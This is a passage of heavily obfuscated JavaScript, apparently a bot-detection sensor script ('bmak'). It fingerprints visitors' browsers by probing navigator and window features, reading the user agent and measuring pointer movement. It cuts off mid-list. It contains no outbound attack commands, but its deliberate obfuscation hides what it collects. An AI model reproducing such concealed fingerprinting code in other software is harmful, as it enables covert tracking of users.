gl:{VGv=PH;IV[Cc()[Lw(Pr)](Fw,Jt(Jt([])),AY,f2,wU)][VE()[Pq(D2)](Lj,Pr,jp,n5)](x6v,RCv,FmH(WL,[b6()[M2(JF)](Qq,n7,Mw),E8v,VE()[Pq(ZQ)].call(null,GO,GO,SU,bq),Jt(TF[Lr]),VE()[Pq(JF)].apply(null,[Jt(Lr),PY,qW,ZG]),Jt(QD),js()[kE(xw)].apply(null,[jW,kG]),Jt(F0[WG()[Sw(Gq)](l2,JK,FY)]())]));var JWH;return At.pop(),JWH=x6v[RCv],JWH;}break;case dv:{var OWH=MWH[hm];VGv=PH;var rPH=MWH[jI];At.push(xLv);if(NO(typeof IV[Cc()[Lw(Pr)](Fw,Jt(QD),AY,fC,GZv)][NO(typeof b6()[M2(ZQ)],'undefined')?b6()[M2(LE)](BPv,Tz,ZQ):b6()[M2(gc)].call(null,UTv,Snv,UO)],NO(typeof VE()[Pq(LE)],DC([],[][[]]))?VE()[Pq(Cn)].apply(null,[bF,WF,Nx,rN]):VE()[Pq(DQ)](L5,XWv,Dcv,Ss))){IV[Cc()[Lw(Pr)](Fw,LN,AY,Pr,GZv)][VE()[Pq(D2)](HE,Pr,JZ,LN)](IV[Cc()[Lw(Pr)](Fw,Jt(Jt(QD)),AY,Yf,GZv)],NO(typeof b6()[M2(gU)],'undefined')?b6()[M2(LE)](BPv,Tz,WO):b6()[M2(gc)].apply(null,[D6v,vtv,Jt(Lr)]),FmH(WL,[b6()[M2(JF)].apply(null,[Qq,Sb,f2]),function(mYv,RmH){return FmH.apply(this,[ck,arguments]);},js()[kE(xw)].apply(null,[XD,kG]),Jt(Jt({})),VE()[Pq(JF)].call(null,FY,PY,ll,ZG),Jt(Jt(jI))]));}(function(){return FmH.apply(this,[WR,arguments]);}());At.pop();}break;case g1:{var GUv=MWH[hm];var Ucv=MWH[jI];var Y3v=MWH[Uh];At.push(YSv);VGv=PH;IV[RM(typeof Cc()[Lw(QD)],'undefined')?Cc()[Lw(p6)](vf,zf,bw,bq,qB):Cc()[Lw(Pr)].apply(null,[Fw,Gq,AY,BO,FVv])][VE()[Pq(D2)](PY,Pr,sJ,Gf)](GUv,Ucv,FmH(WL,[b6()[M2(JF)].apply(null,[Qq,Dt,gr]),Y3v,RM(typeof VE()[Pq(nF)],DC([],[][[]]))?VE()[Pq(DQ)](vj,Zjv,f5,Bw):VE()[Pq(ZQ)](Gn,GO,T8,sp),Jt(QD),RM(typeof VE()[Pq(RE)],'undefined')?VE()[Pq(DQ)].apply(null,[Pr,hPv,AEv,Rr]):VE()[Pq(JF)](Sj,PY,VG,zs),Jt(TF[Lr]),js()[kE(xw)](tkv,kG),Jt(QD)]));var qdH;return At.pop(),qdH=GUv[Ucv],qdH;}break;case QI:{var zCv=MWH[hm];VGv-=Gz;At.push(rzv);var MYv=FmH(WL,[NO(typeof xx()[Hn(LN)],'undefined')?xx()[Hn(Cn)].apply(null,[lMv,Pr,PY,AY,Ixv,Gn]):xx()[Hn(gU)](r4v,Pr,FA,jVv,FVv,Pr),zCv[TF[Lr]]]);O7(Lr,zCv)&&(MYv[WG()[Sw(Nn)](v0v,lN,Jt(Jt([])))]=zCv[Lr]),O7(TF[xw],zCv)&&(MYv[WG()[Sw(Rw)].call(null,ZQ,BKv,LE)]=zCv[Pr],MYv[VE()[Pq(WO)](np,WWv,D6v,KQ)]=zCv[AK]),this[VE()[Pq(Mw)](gr,wq,OO,LN)][WG()[Sw(LN)](Yr,DJ,WF)](MYv);At.pop();}break;case tP:{var UCv=MWH[hm];At.push(T6v);var qkH=UCv[RM(typeof b6()[M2(Pr)],'undefined')?b6()[M2(gc)](N3v,Gmv,Jt(Jt([]))):b6()[M2(np)].apply(null,[Gf,BG,QD])]||{};VGv=PH;qkH[js()[kE(FY)](mJ,Rr)]=WG()[Sw(Lj)].apply(null,[O3v,VM,Xn]),delete qkH[b6()[M2(40)](22,1286,20)],UCv[b6()[M2(np)](Gf,BG,AK)]=qkH;At.pop();}break;case Kk:{var x6v=MWH[hm];var RCv=MWH[jI];var E8v=MWH[Uh];At.push(rq);VGv=gl;}break;case Rd:{var lDv=MWH[hm];VGv=PH;At.push(wHv);var rLH=FmH(WL,[xx()[Hn(Cn)].apply(null,[vSv,kj,sq,AY,Ixv,ZG]),lDv[QD]]);O7(Lr,lDv)&&(rLH[RM(typeof WG()[Sw(n5)],'undefined')?WG()[Sw(Lr)].apply(null,[W1v,Ss,bF]):WG()[Sw(Nn)].apply(null,[v0v,vVv,Jt(Jt(Lr))])]=lDv[Lr]),O7(Pr,lDv)&&(rLH[WG()[Sw(Rw)].call(null,ZQ,hRv,Lq)]=lDv[Pr],rLH[VE()[Pq(WO)](Yf,WWv,Ntv,Jt(QD))]=lDv[AK]),this[VE()[Pq(Mw)].apply(null,[L5,wq,sbv,cY])][WG()[Sw(LN)].call(null,Yr,A6,zf)](rLH);At.pop();}break;case F1:{var dUv=MWH[hm];At.push(jkv);var EYv=dUv[b6()[M2(np)].call(null,Gf,vtv,Jt(Jt([])))]||{};EYv[NO(typeof js()[kE(Pr)],DC('',[][[]]))?js()[kE(FY)](qb,Rr):js()[kE(AY)](Zjv,XDv)]=WG()[Sw(Lj)](O3v,IC,GO),delete EYv[b6()[M2(40)](22,1058,Jt(Jt(1)))],dUv[b6()[M2(np)](Gf,vtv,fC)]=EYv;At.pop();VGv-=WR;}break;case rh:{var TTv=MWH[hm];var FJv=MWH[jI];var r6v=MWH[Uh];VGv=jR;At.push(ZF);}break;case Mg:{var qlv=MWH[hm];VGv=PH;At.push(gs);var fvH=FmH(WL,[xx()[Hn(Cn)](SUv,PY,Nn,AY,Ixv,Ss),qlv[QD]]);O7(Lr,qlv)&&(fvH[WG()[Sw(Nn)].apply(null,[v0v,VIv,jO])]=qlv[Lr]),O7(Pr,qlv)&&(fvH[WG()[Sw(Rw)](ZQ,Cl,sq)]=qlv[Pr],fvH[VE()[Pq(WO)](Cn,WWv,lA,gU)]=qlv[AK]),this[RM(typeof VE()[Pq(PPv)],'undefined')?VE()[Pq(DQ)](rN,EHv,C3v,LN):VE()[Pq(Mw)](L5,wq,CVv,Yf)][WG()[Sw(LN)](Yr,dH,Lj)](fvH);At.pop();}break;case ER:{var ZCv=MWH[hm];At.push(LVv);VGv=PH;var LXv=ZCv[b6()[M2(np)](Gf,QQ,Lj)]||{};LXv[js()[kE(FY)].apply(null,[kKv,Rr])]=WG()[Sw(Lj)].apply(null,[O3v,rJ,xw]),delete LXv[b6()[M2(40)].apply(null,[22,693,59])],ZCv[b6()[M2(np)].call(null,Gf,QQ,Ss)]=LXv;At.pop();}break;case YL:{var MQv=MWH[hm];VGv=OJ;var tnv=MWH[jI];var CNv=MWH[Uh];At.push(R9);}break;case RP:{var bEv=MWH[hm];At.push(Wlv);var XXv=FmH(WL,[RM(typeof xx()[Hn(ZQ)],'undefined')?xx()[Hn(gU)](lX,gc,PY,chv,HE,LE):xx()[Hn(Cn)].call(null,DPv,ZG,cY,AY,Ixv,sp),bEv[QD]]);VGv-=Qv;O7(Lr,bEv)&&(XXv[WG()[Sw(Nn)](v0v,I6v,zn)]=bEv[Lr]),O7(Pr,bEv)&&(XXv[WG()[Sw(Rw)].call(null,ZQ,lM,KQ)]=bEv[Pr],XXv[VE()[Pq(WO)].apply(null,[KQ,WWv,rq,cY])]=bEv[AK]),this[VE()[Pq(Mw)].call(null,bG,wq,Xj,As)][WG()[Sw(LN)](Yr,Hd,Nn)](XXv);At.pop();}break;}}while(VGv!=PH);};var wkH=function(){return YJ.apply(this,[k0,arguments]);};var kf=function(A0H,cLH){return A0H>=cLH;};var PmH=function(){return YJ.apply(this,[U0,arguments]);};var Xw=function(AYv){var jYv=AYv[0]-AYv[1];var w9v=AYv[2]-AYv[3];var YkH=AYv[4]-AYv[5];var m4H=IV["Math"]["sqrt"](jYv*jYv+w9v*w9v+YkH*YkH);return IV["Math"]["floor"](m4H);};var lF=function(){return IV["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var T5v=function NRH(r1H,E4H){'use strict';var J0H=NRH;switch(r1H){case KR:{var GVH=E4H[hm];At.push(zRH);var UHH=GVH[js()[kE(Uq)].call(null,qTv,UO)](function(XBv){return Zvv.apply(this,[J1,arguments]);});var GdH;return GdH=UHH[WG()[Sw(kj)].apply(null,[qE,hb,Jt(QD)])](RM(typeof b6()[M2(Xr)],'undefined')?b6()[M2(gc)](SWv,hJv,Nn):b6()[M2(PY)].apply(null,[sq,R9,As])),At.pop(),GdH;}break;case Uh:{At.push(Cr);try{var RLH=At.length;var d4H=Jt(Jt(hm));var BGv=DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(IV[WG()[Sw(Bf)].call(null,mN,bVv,Rw)](IV[xx()[Hn(nF)](vn,Yf,Mw,ZQ,Cj,Ss)][b6()[M2(v0v)](B1v,Rzv,Bw)]),tRH(IV[WG()[Sw(Bf)](mN,bVv,cY)](IV[xx()[Hn(nF)].call(null,vn,DQ,KO,ZQ,Cj,rF)][xx()[Hn(KQ)](qN,Jt(Jt(QD)),vj,gU,Rw,jO)]),Lr)),tRH(IV[RM(typeof WG()[Sw(w0v)],'undefined')?WG()[Sw(Lr)].call(null,wZv,JHv,Jt(Jt(Lr))):WG()[Sw(Bf)](mN,bVv,KQ)](IV[xx()[Hn(nF)].apply(null,[vn,zr,MA,ZQ,Cj,Dq])][js()[kE(OUv)].call(null,kwv,mN)]),Pr)),tRH(IV[WG()[Sw(Bf)].apply(null,[mN,bVv,PY])](IV[NO(typeof xx()[Hn(wE)],DC([],[][[]]))?xx()[Hn(nF)].apply(null,[vn,KF,D2,ZQ,Cj,BN]):xx()[Hn(gU)](gTv,zs,cY,hkv,zO,Rw)][WG()[Sw(gj)](v4v,N1v,HE)]),AK)),tRH(IV[WG()[Sw(Bf)](mN,bVv,vp)](IV[js()[kE(zn)](c4v,bq)][b6()[M2(EF)](vr,Nw,ZQ)]),p6)),tRH(IV[WG()[Sw(Bf)](mN,bVv,Cn)](IV[xx()[Hn(nF)].apply(null,[vn,Kw,Bw,ZQ,Cj,Pr])][js()[kE(KA)].apply(null,[D4v,dLv])]),gc)),tRH(IV[WG()[Sw(Bf)](mN,bVv,Mw)](IV[xx()[Hn(nF)](vn,Jt(Jt(QD)),ZG,ZQ,Cj,Jt(Jt(QD)))][Cc()[Lw(KQ)].apply(null,[gZ,PY,nF,BO,mN])]),AY)),tRH(IV[WG()[Sw(Bf)](mN,bVv,Jt(Jt(QD)))](IV[xx()[Hn(nF)].call(null,vn,XO,D2,ZQ,Cj,Jt(Jt(QD)))][js()[kE(Dkv)](Rj,wq)]),LN)),tRH(IV[WG()[Sw(Bf)](mN,bVv,Jt(Lr))](IV[xx()[Hn(nF)](vn,sq,RE,ZQ,Cj,L5)][WG()[Sw(Lq)].call(null,np,Lj,f2)]),TF[zn])),tRH(IV[WG()[Sw(Bf)].apply(null,[mN,bVv,Lq])](IV[xx()[Hn(nF)](vn,L5,gc,ZQ,Cj,DQ)][Cc()[Lw(GO)](Wp,Jt(Jt({})),ZQ,LN,Mn)]),ZQ)),tRH(IV[WG()[Sw(Bf)].call(null,mN,bVv,gf)](IV[xx()[Hn(nF)](vn,AK,RE,ZQ,Cj,HE)][VE()[Pq(bvv)](ZG,UO,dcv,jO)]),JQ)),tRH(IV[WG()[Sw(Bf)].call(null,mN,bVv,Jt(QD))](IV[xx()[Hn(nF)].call(null,vn,bs,Gf,ZQ,Cj,FY)][RM(typeof xx()[Hn(Mw)],DC(js()[kE(LN)](Kkv,Qq),[][[]]))?xx()[Hn(gU)](FX,Ss,bF,sN,S0v,Jt(Lr)):xx()[Hn(GO)](Mn,Wf,KQ,Dq,l4v,zG)]),F0[js()[kE(tB)](xNv,f2)]())),tRH(IV[WG()[Sw(Bf)].apply(null,[mN,bVv,hA])](IV[xx()[Hn(nF)](vn,zD,K9,ZQ,Cj,hA)][WG()[Sw(jzv)](PY,H1v,Jt(Jt(QD)))]),JF)),tRH(IV[WG()[Sw(Bf)](mN,bVv,Jt(QD))](IV[RM(typeof xx()[Hn(LN)],DC([],[][[]]))?xx()[Hn(gU)](wM,Nn,LN,qG,T0v,Rw):xx()[Hn(nF)].apply(null,[vn,LE,fN,ZQ,Cj,rF])][b6()[M2(Uf)].call(null,Sf,mX,LN)]),zn)),tRH(IV[RM(typeof WG()[Sw(Dkv)],DC('',[][[]]))?WG()[Sw(Lr)](HVH,chv,Kw):WG()[Sw(Bf)].apply(null,[mN,bVv,Jt([])])](IV[xx()[Hn(nF)].apply(null,[vn,Jt(Jt({})),RE,ZQ,Cj,Jt(Jt([]))])][NO(typeof WG()[Sw(AY)],DC([],[][[]]))?WG()[Sw(fmv)](hY,XRv,zs):WG()[Sw(Lr)](VLH,Egv,bs)]),DQ)),tRH(IV[NO(typeof WG()[Sw(GF)],DC([],[][[]]))?WG()[Sw(Bf)](mN,bVv,JF):WG()[Sw(Lr)](Vkv,hmv,fC)](IV[xx()[Hn(nF)].apply(null,[vn,Jt(Jt(QD)),AY,ZQ,Cj,wM])][b6()[M2(vr)].apply(null,[KO,tZv,Jt(Jt([]))])]),gU)),tRH(IV[WG()[Sw(Bf)](mN,bVv,K9)](IV[xx()[Hn(nF)](vn,Ss,fN,ZQ,Cj,FA)][PF()[hN(Lq)](ZG,zIv,AK,Jt(QD),WWv)]),LE)),tRH(IV[WG()[Sw(Bf)].call(null,mN,bVv,Jt(QD))](IV[xx()[Hn(nF)](vn,qq,D2,ZQ,Cj,KO)][RM(typeof WG()[Sw(wA)],DC([],[][[]]))?WG()[Sw(Lr)](SVv,fC,Lr):WG()[Sw(bvv)].apply(null,[vX,v6v,Cr])]),TF[Sj])),tRH(IV[WG()[Sw(Bf)](mN,bVv,Rw)](IV[RM(typeof xx()[Hn(E2)],DC(NO(typeof js()[kE(JQ)],'undefined')?js()[kE(LN)].call(null,Kkv,Qq):js()[kE(AY)].apply(null,[KLv,Jf]),[][[]]))?xx()[Hn(gU)].apply(null,[UN,Gn,AY,vX,ZOv,sq]):xx()[Hn(nF)].apply(null,[vn,Jt([]),Wf,ZQ,Cj,Jt(Jt(QD))])][VE()[Pq(DVv)].apply(null,[WO,Egv,rpv,np])]),XO)),tRH(IV[WG()[Sw(Bf)].apply(null,[mN,bVv,Mw])](IV[xx()[Hn(nF)](vn,JF,zD,ZQ,Cj,Xn)][VE()[Pq(zs)].apply(null,[Jt(Jt(Lr)),L5,tr,vp])]),sY)),tRH(IV[WG()[Sw(Bf)](mN,bVv,FA)](IV[xx()[Hn(nF)].call(null,vn,K9,wM,ZQ,Cj,Jt(Jt([])))][NO(typeof xx()[Hn(XO)],DC([],[][[]]))?xx()[Hn(Lq)].call(null,Cj,Kw,KF,zf,l2,Jt(Lr)):xx()[Hn(gU)](hkv,Jt(QD),Dq,tf,KF,ZG)]),wA)),tRH(IV[RM(typeof WG()[Sw(lcv)],DC([],[][[]]))?WG()[Sw(Lr)](fQ,hhv,gc):WG()[Sw(Bf)].call(null,mN,bVv,GF)](IV[NO(typeof xx()[Hn(BN)],DC(js()[kE(LN)](Kkv,Qq),[][[]]))?xx()[Hn(nF)](vn,JQ,Dq,ZQ,Cj,Jt(Jt(QD))):xx()[Hn(gU)].apply(null,[ghv,sY,PY,Xdv,Yj,Jt(Jt({}))])][VE()[Pq(pB)](Gf,RO,hpv,LN)]),Dq)),tRH(IV[RM(typeof WG()[Sw(Yr)],'undefined')?WG()[Sw(Lr)].call(null,P1v,I0v,Dq):WG()[Sw(Bf)](mN,bVv,Jt(QD))](IV[xx()[Hn(nF)].apply(null,[vn,qq,zG,ZQ,Cj,Jt(QD)])][WG()[Sw(DVv)].call(null,hq,nkv,Jt(Jt({})))]),bs)),tRH(IV[WG()[Sw(Bf)](mN,bVv,D2)](IV[RM(typeof WG()[Sw(PY)],DC([],[][[]]))?WG()[Sw(Lr)](hA,bsv,ws):WG()[Sw(UO)].apply(null,[Mn,d9,sY])][js()[kE(JF)](PQ,GF)]),xw)),tRH(IV[WG()[Sw(Bf)](mN,bVv,UO)](IV[NO(typeof js()[kE(gj)],DC([],[][[]]))?js()[kE(zn)].call(null,c4v,bq):js()[kE(AY)].call(null,VKv,k1v)][js()[kE(RO)].apply(null,[JTv,WUv])]),kj));var SGv;return At.pop(),SGv=BGv,SGv;}catch(rBv){At.splice(WU(RLH,Lr),Infinity,Cr);var GmH;return At.pop(),GmH=QD,GmH;}At.pop();}break;case p8:{At.push(JWv);var cmH=IV[VE()[Pq(p6)](Jt(QD),fN,dz,Xn)][WG()[Sw(vn)](Xn,VJ,UO)]?Lr:QD;var X4H=IV[VE()[Pq(p6)](Jt(QD),fN,dz,Jt(Jt(QD)))][NO(typeof Cc()[Lw(ZG)],DC([],[][[]]))?Cc()[Lw(Lq)].apply(null,[Xr,bs,DQ,BO,zY]):Cc()[Lw(p6)](AEv,bs,zw,ZQ,KLv)]?TF[kj]:QD;var NHH=IV[NO(typeof VE()[Pq(Lr)],DC('',[][[]]))?VE()[Pq(p6)].apply(null,[Cn,fN,dz,L5]):VE()[Pq(DQ)].call(null,wA,sRv,Yj,kO)][js()[kE(FTv)].call(null,nz,pw)]?Lr:QD;var q9v=IV[VE()[Pq(p6)](KO,fN,dz,Jt(Jt([])))][RM(typeof js()[kE(gWv)],'undefined')?js()[kE(AY)](kO,l9):js()[kE(p9)](Zx,p6)]?Lr:QD;var U1H=IV[VE()[Pq(p6)](AK,fN,dz,np)][VE()[Pq(Cj)].call(null,rN,GF,Ig,HE)]?Lr:QD;var DPH=IV[RM(typeof VE()[Pq(vj)],DC('',[][[]]))?VE()[Pq(DQ)](MA,Omv,t1v,sq):VE()[Pq(p6)](Mw,fN,dz,kj)][NO(typeof PF()[hN(Rw)],DC(js()[kE(LN)](Tt,Qq),[][[]]))?PF()[hN(BN)](nF,lWv,Bf,FA,AFv):PF()[hN(Lr)].apply(null,[nkv,XCv,jO,Jt(Jt({})),GHv])]?Lr:QD;var wmH=IV[VE()[Pq(p6)](BN,fN,dz,GF)][b6()[M2(vn)](Sj,lT,Jt(QD))]?Lr:QD;var cVH=IV[VE()[Pq(p6)](tJ,fN,dz,PY)][b6()[M2(wq)].apply(null,[tJ,Tc,BN])]?Lr:QD;var BXv=IV[VE()[Pq(p6)](Jt(Jt(Lr)),fN,dz,Sj)][NO(typeof VE()[Pq(zr)],DC('',[][[]]))?VE()[Pq(Gf)](Ss,tRv,ptv,gf):VE()[Pq(DQ)](sp,UN,FA,Jt(QD))]?Lr:QD;var FWH=IV[js()[kE(PPv)].call(null,Sx,Sf)][js()[kE(JQ)].call(null,zY,NN)].bind?Lr:QD;var QBv=IV[VE()[Pq(p6)](RE,fN,dz,bs)][RM(typeof WG()[Sw(WKv)],DC('',[][[]]))?WG()[Sw(Lr)](ESv,SHv,Jt(Jt([]))):WG()[Sw(NN)](dLv,EWv,L5)]?Lr:QD;var PvH=IV[VE()[Pq(p6)](Jt([]),fN,dz,Lj)][VE()[Pq(FTv)].apply(null,[cY,GWv,BK,wA])]?Lr:QD;var hdH;var mXv;try{var GLH=At.length;var U0H=Jt([]);hdH=IV[VE()[Pq(p6)].call(null,zs,fN,dz,AK)][WG()[Sw(Ds)](pTv,Eb,Jt({}))]?Lr:QD;}catch(RHH){At.splice(WU(GLH,Lr),Infinity,JWv);hdH=QD;}try{var RGv=At.length;var sBv=Jt({});mXv=IV[VE()[Pq(p6)].call(null,BN,fN,dz,RE)][js()[kE(bvv)](clv,OUv)]?Lr:QD;}catch(MBv){At.splice(WU(RGv,Lr),Infinity,JWv);mXv=QD;}var HkH;return HkH=DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(DC(cmH,tRH(X4H,Lr)),tRH(NHH,Pr)),tRH(q9v,AK)),tRH(U1H,p6)),tRH(DPH,gc)),tRH(wmH,F0[b6()[M2(PB)].apply(null,[jO,Bxv,rN])]())),tRH(cVH,LN)),tRH(hdH,D2)),tRH(mXv,TF[KO])),tRH(BXv,JQ)),tRH(FWH,Cn)),tRH(QBv,JF)),tRH(PvH,zn)),At.pop(),HkH;}break;case fv:{var rvH=E4H[hm];At.push(Ps);var tmH=js()[kE(LN)](Mc,Qq);var g9v=WG()[Sw(OF)].call(null,BPv,Rs,Jt(Jt(Lr)));var z9v=QD;var w4H=rvH[VE()[Pq(q4v)].call(null,JF,f2,Ex,WO)]();while(Fb(z9v,w4H[WG()[Sw(AK)].call(null,Qq,IX,WF)])){if(kf(g9v[js()[kE(rN)](LK,Nn)](w4H[js()[kE(D2)](C7,Cj)](z9v)),QD)||kf(g9v[js()[kE(rN)](LK,Nn)](w4H[js()[kE(D2)](C7,Cj)](DC(z9v,Lr))),QD)){tmH+=TF[kj];}else{tmH+=TF[Lr];}z9v=DC(z9v,Pr);}var d0H;return At.pop(),d0H=tmH,d0H;}break;case pH:{At.push(ZPv);var r4H;var KmH;var JdH;for(r4H=QD;Fb(r4H,E4H[WG()[Sw(AK)](Qq,Cfv,Jt(QD))]);r4H+=Lr){JdH=E4H[r4H];}KmH=JdH[b6()[M2(bvv)].apply(null,[KF,D6,Bf])]();if(IV[RM(typeof VE()[Pq(khv)],'undefined')?VE()[Pq(DQ)](Cn,XMv,Olv,PY):VE()[Pq(p6)].call(null,zf,fN,FC,Bf)].bmak[xx()[Hn(Qq)](Cfv,Jt(Lr),LN,zn,rlv,sq)][KmH]){IV[VE()[Pq(p6)].apply(null,[rN,fN,FC,Rr])].bmak[xx()[Hn(Qq)](Cfv,DQ,vp,zn,rlv,LN)][KmH].apply(IV[VE()[Pq(p6)](f2,fN,FC,Jt(Jt([])))].bmak[xx()[Hn(Qq)](Cfv,WO,BO,zn,rlv,zs)],JdH);}At.pop();}break;case xv:{At.push(qCv);var fWH=l4v;var m1H=RM(typeof js()[kE(vr)],'undefined')?js()[kE(AY)].apply(null,[Wkv,Jj]):js()[kE(LN)].apply(null,[q7,Qq]);for(var jdH=QD;Fb(jdH,fWH);jdH++){m1H+=js()[kE(f5)].apply(null,[DD,nQv]);fWH++;}At.pop();}break;case AW:{At.push(BNv);IV[VE()[Pq(Ff)].apply(null,[Jt([]),gRv,cI,Wf])](function(){return NRH.apply(this,[xv,arguments]);},nPv);At.pop();}break;}};var Jt=function(nvH){return !nvH;};var pXv=function(){return YJ.apply(this,[I8,arguments]);};var NO=function(g4H,R1H){return g4H!==R1H;};function M2(vHH){return cvH()[vHH];}var dVH;function xx(){var mBv=[]['\x6b\x65\x79\x73']();xx=function(){return mBv;};return mBv;}var BEv;var jq;var sw;var FG;var tLH;function VE(){var wBv={};VE=function(){return wBv;};return wBv;}function hN(TmH){return B0H()[TmH];}var vG;var qr;var C6;var IQ;var OT;var Ts;var NLH;function tHH(nGv){var LPH=nGv;var rXv;do{rXv=AF(WvH(LPH),nPv);LPH=rXv;}while(bU(rXv,nGv));return rXv;}var DG;var Zh,jI,r1,NI,Uh,Ah,YH,f8,sL,hm,h8;var gmH;function PF(){var VmH=[]['\x6b\x65\x79\x73']();PF=function(){return VmH;};return VmH;}function cvH(){var DYv=['qh','gS','RI','fP','WV','Lv','Qm','J0','A8','pk','CH','qV','f0','VS','Cm','Sg','zd','tH','DL','Jv','xW','II','g0','t8','xd','IL','FS','Im','sS','r8','Om','Dk','W8','lg','P1','UI','bh','Ck','Iv','xm','nW','Jd','zm','NR','Ch','q1','Ud','Id','N1','Zg','Ph','Z1','XI','fS','Y1','vI','R1','DI','cH','sI','k8','cR','NL','kd','G1','gP','sm','c8','Fm','N8','m1','nH','JW','jV','fW','qg','Gv','qH','jk','Gg','Fd','dR','Xv','Wh','gR','Pd','AV','Nh','sd','BI','Md','p1','SW','n8','Zm','PS','Zk','V8','V1','Ok','lP','n0','ZP','MP','xg','Yk','gH','LS','M0','Zd','Cv','vh','T0','ZL','QL','Nv','Wg','SS','Eh','tV','qm','Mm','qk','Jh','bH','fV','cg','Kg','b8','Y','J','GS','mS','pL','MI','mL','w','jh','Kv','wk','vH','wP','Vm','LI','JS','HP','xL','XL','Em','b0','cm','Am','Z0','tI','Rg','w0','C8','fm','U','JP','AR','c1','CP','Q','PR','D','Hm','B0','EW','N0','dL','Kd','L','Mv','Oh','PL','Pv','Xk','GP','b1','vk','zS','mm','OR','cP','GW','tg','NH','wI','n1','VP','S1','l0','SI','kv','Bv','UP','H','J8','KL','HR','GV','QW','EP','JI','ZS','P','zv','kP','S0','HH','CR','dI','KW','mH','w1','zI','zh','D0','m0','pm','L8'];cvH=function(){return DYv;};return DYv;}function b6(){var JGv={};b6=function(){return JGv;};return JGv;}var IV;function WG(){var pWH=[];WG=function(){return pWH;};return pWH;}var U6v;var dRH;var KP;var xO;var nw;var UY;var QGv;var ZJ;function Pq(MmH){return cvH()[MmH];}function B0H(){var tGv=['gI','vV','rv','zV','WS','hH','bV','NP','EH','wm','m8','Tk','IR','gV','Yd','ZH','G','g8','tR','Ed','vR','OP','N','dd','O0','LH','vv','VR','I','kL','Zv','D8','nd','tS','Ug','Q8','BP','Km','sW','QH','pV','zH','cS','rS','DV','Sv','lW','xH','Vh','hv','fH','WH','kg','Bh','Cg','P0','Pg','tk','mh','Wv','Og','GH','E0','ES','v8','Gk','AL','wS','z0','Yg','bL','H8','JL','rL'];B0H=function(){return tGv;};return tGv;}function Sw(EvH){return cvH()[EvH];}var S7;var Lr,Pr,AK,p6,gc,AY,ZQ,LN,JQ,Cr,D2,cf,QD,SA,khv,FQ,EF,OUv,ws,wM,JF,fC,xw,RE,Er,nF,sY,gU,zn,Cn,Dq,kO,E2,K9,kj,wA,sq,XO,L5,wE,Mw,np,zG,vj,LE,UO,sp,gf,vp,Ss,MA,hA,WO,zf,FA,DQ,KQ,FY,bG,Lq,Qq,bs,HE,Lj,bF,BO,ZG,Sj,gr,Rw,PY,KF,KO,Nn,cY,zs,BN,zD,tJ,GF,f5,fN,rN,Ff,Gn,GO,Bw,Rr,Wf,Kw,Yf,qq,WF,Gq,zr,B1v,jO,f2,Qw,Bf,gj,bq,n5,Xn,OWv,bw,hq,z9,kHv,Rq,Xr,kWv,Yr,rF,v4v,gRv,Xf,Uq,vX,sRv,pZv,w0v,KG,Cq,fq,Nw,Pw,nN,kG,dn,hs,Sn,R9,p9,LO,tr,Cj,Gw,BF,Ew,zO,W5,XE,VG,OO,l2,mF,w5,R5,QA,hr,tG,dE,YJv,Uf,rj,vE,pRv,BG,nPv,qN,NN,EIv,WUv,tB,Ovv,MHv,PLv,fHv,A3v,g1v,fw,LWv,hJv,Fdv,jY,xLv,E3v,xVv,zF,lWv,Z3v,nj,Ow,YSv,Ghv,zB,llv,hX,L0v,RSv,NTv,OTv,nG,rtv,rzv,T6v,gkv,lKv,tkv,W1v,RRv,CHv,t4v,Yvv,Lgv,xf,MRv,mRv,tf,QUv,RZv,Yxv,Hjv,MQ,r5,PA,cn,Zf,OVv,fRv,g5,sO,dZv,fp,h1v,kvv,EE,Jf,S1v,nq,jA,Gs,On,wq,rxv,UVv,Qr,NF,lO,ZOv,dOv,Gf,Dn,j5,As,vs,tHv,pB,D5,A9,RWv,chv,M0v,Uw,V9,wjv,VLv,jG,Phv,szv,YPv,Uhv,K2,G1v,OG,T0v,Dkv,RIv,Sf,wHv,XMv,GZv,lLv,P5v,pY,Avv,QRv,Ivv,lQv,Rcv,rO,dLv,tRv,V4v,ULv,KLv,BPv,Ys,rq,kPv,AN,ZO,Ubv,jj,WKv,Vtv,LUv,kmv,mA,jkv,Fn,VKv,hNv,Wlv,R7v,bkv,rlv,b9,Xdv,KTv,Zzv,VTv,XRv,ZWv,H1v,Fj,Ds,hY,mX,qdv,hB,BRv,pmv,fVv,wzv,PPv,EHv,tZv,SY,EWv,qIv,lX,qG,wDv,mWv,lhv,KSv,D0v,ZF,vVv,HOv,AWv,hw,JWv,Jhv,YVv,CDv,c0v,gs,LVv,sX,nkv,Yw,lcv,K4v,DdH,B9,YWv,M1v,SUv,spv,mvv,UJv,Ibv,xHv,dq,Vhv,Xxv,Cmv,v5,Svv,L2,qE,F0v,p1v,HRv,FLv,Nmv,dkv,jHv,Z9,mN,wO,gWv,mLv,ZB,Mn,D6v,Oq,Ewv,dcv,ghv,ZQv,vn,C0v,X3v,Lf,Kq,WWv,qp,TQ,Egv,Zr,HY,pLv,S0v,b5v,q4v,qY,lTv,GHv,Wvv,IF,WRv,bHv,JIv,skv,GB,Y8v,LY,xOv,KVv,Gwv,Rfv,v6v,nHv,fvv,lHv,P5,zw,M9,Ps,gTv,n3v,XJv,ERv,pw,GWv,TSv,RA,Rn,PB,Jj,nmv,p4v,mVv,tvv,v0v,vr,U5,qcv,zRH,Nj,hhv,SOv,KA,QTv,NLv,Rvv,svv,w3v,Wn,EPv,RHv,nDv,BLv,bY,MG,RO,P7v,GRv,OEv,D4v,fmv,tLv,RDv,WCv,C1v,tsv,qLv,Rf,jzv,bvv,Kkv,DVv,CN,Uxv,DPv,O6v,l4v,nQv,FTv,O3v,tF,Tmv,xsv,q0v,c5v,bmv,SWv,Ms,hmv,zrv,nZv,rY,qWv,vZv,tdv,Cvv,VWv,kKv,OF,Whv,f4v,pTv,QHv,I0v,ptv,SLv,qB,ZPv,BNv,qCv,Jdv,xdv,UDv,xZv,sMv,CFv,q6v,Ir,ZN,Fw,fOv,EKv,HWv,Y2,rn,IB,VJv,lA,zRv,I6v,gLv,N5,jVv,gNv,Yp,DWv,dr,BTv,z5v,Cs,UTv,Snv,XWv,Dcv,vtv,lzv,GTv,rvv,X0v,j4H,pWv,w9,rB,fA,OKv,qn,TY,p2,KE,SO,h9,Un,GE,dxv,Skv,b2v,PAv,KHv,xNv,Rzv,Odv,rkv,fO,Y0v,c